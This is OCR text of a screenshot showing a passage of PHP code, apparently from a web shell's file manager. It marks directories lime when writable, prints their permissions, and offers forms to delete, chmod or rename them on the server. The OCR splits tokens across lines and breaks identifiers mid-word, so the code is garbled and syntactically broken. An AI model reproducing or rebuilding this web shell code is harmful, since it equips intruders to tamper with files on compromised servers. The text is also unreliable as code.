
if
(is_writable(
$path
.
'/'
.
$dir
)) 
echo
'<font 
color="lime">'
elseif
(!is_readable(
$path
.
'/'
.
$dir
)) 
echo
'<
font color="white">'
echo
 perms(
$path
.
'/'
.
$dir
if
(is_writable(
$path
.
'/'
.
$dir
) || !is_readab
le(
$path
.
'/'
.
$dir
)) 
echo
'</font>'
;

echo
'</center></td>

<td><center><form method="POST" action="?opt
ion&path='
.
$path
.
'">

<select name="opt">

<option value="">Select</option>

<option value="delete">Delete</option>

<option value="chmod">Chmod</option>

<option value="rename">Rename</option>

</select>

<input type="hidden" name="type" value="di
r">

<input type="hidden" name="name" value="'
.
$d
ir
.
'">

<input type="hidden" name="path" value="'
.
$p
ath
.
'/'
.
$dir
.
'">

<input type="submit" value=">">

</form></center></td>
